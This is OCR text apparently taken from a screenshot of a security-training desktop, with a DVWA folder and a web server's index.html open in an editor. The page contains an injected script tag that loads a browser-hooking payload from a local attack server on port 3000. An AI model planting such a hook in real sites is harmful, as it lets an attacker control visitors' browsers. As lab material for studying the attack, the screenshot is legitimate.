 Desktop
DVWA
index.html
index.nginx-
debian.html
teest.html
Trash
Documents
Music
Pictures
Videos
/var/www/html/index.html - Mousepad
Edit Search View Document Help
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/1
html xmlns="http://www.w3.org/1999/xhtml">
<head>
<Script src="http://127.0.0.1:3000/hook.j
This is a bad web page.
<a href="http://umfhero.com">Cool link</a>
</body>
/html>